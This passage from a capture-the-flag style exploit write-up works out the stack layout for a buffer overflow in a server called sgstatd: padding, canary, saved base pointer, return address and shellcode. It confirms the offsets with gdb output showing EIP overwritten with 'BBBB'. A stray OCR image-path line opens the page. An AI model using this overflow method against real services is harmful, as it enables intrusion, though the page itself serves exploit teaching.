25
116 bytes! We now know that the 200 bytes we have to play with is shaped like this:
                                                                                  +--%esp points here
                                                                                  |
[104 bytes of padding][4 bytes of canary][4 bytes %ebp (base pointer)][4 mystery bytes][84 bytes of shellcode]
1-104                  105-108            108-112                      113-116          117-200
What about those mystery bytes? Given their proximity to %ebp, we can hypothesize that these bytes are the saved instruction pointer. Of course, we ought to verify this! To do so, we put an identifiable string after the canary in our exploit - let's use AAAABBBBCCCCDDDDEEEEFFFF. Now we'll know exactly what position in the stack corresponds to what position in the exploit code based on the invalid memory address that causes a crash. We re-start gdb, run our new exploit string through netcat, and:
gdb-peda$ r Starting program: /home/fsf/bof/sgstatd Server started... Program received signal SIGSEGV, Segmentation fault. [----------------------------------registers-----------------------------------] EAX: 0x0 EBX: 0xf7fc8000 --> 0x1b3da4 ECX: 0xffffd3fc ('A' <repeats 104 times>, "\344\377\377\344AAAABBBBCCCCDDDDEEEEFFFF", 'A' <repeats 68 times>...) EDX: 0x0 ESI: 0x0 EDI: 0x8048a80 (<_start>: xor ebp,ebp) EBP: 0x41414141 ('AAAA') ESP: 0xffffd470 ("CCCCDDDDEEEEFFFF", 'A' <repeats 68 times>, "\220\003\033") EIP: 0x42424242 ('BBBB') EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] Invalid $PC address: 0x42424242 [------------------------------------stack-------------------------------------] 0000| 0xffffd470 ("CCCCDDDDEEEEFFFF", 'A' <repeats 68 times>, "\220\003\033") 0004| 0xffffd474 ("DDDDEEEEFFFF", 'A' <repeats 68 times>, "\220\003\033") 0008| 0xffffd478 ("EEEEFFFF", 'A' <repeats 68 times>, "\220\003\033") 0012| 0xffffd47c ("FFFF", 'A' <repeats 68 times>, "\220\003\033") 0016| 0xffffd480 ('A' <repeats 68 times>, "\220\003\033") 0020| 0xffffd484 ('A' <repeats 64 times>, "\220\003\033") 0024| 0xffffd488 ('A' <repeats 60 times>, "\220\003\033") 0028| 0xffffd48c ('A' <repeats 56 times>, "\220\003\033") [------------------------------------------------------------------------------] Legend: code, data, rodata, value Stopped reason: SIGSEGV 0x42424242 in ?? () gdb-peda$ █
Just as predicted, our program tries to jump to 0x42424242, which corresponds to BBBB in our payload. We now know for sure that our payload will be shaped like this:
                                                                                +--%esp points here
                                                                                |
[104 bytes of padding][4 bytes of canary][4 bytes %ebp (base pointer)][4 bytes %eip][84 bytes of shellcode]
1-104                  105-108            108-112                      113-116       117-200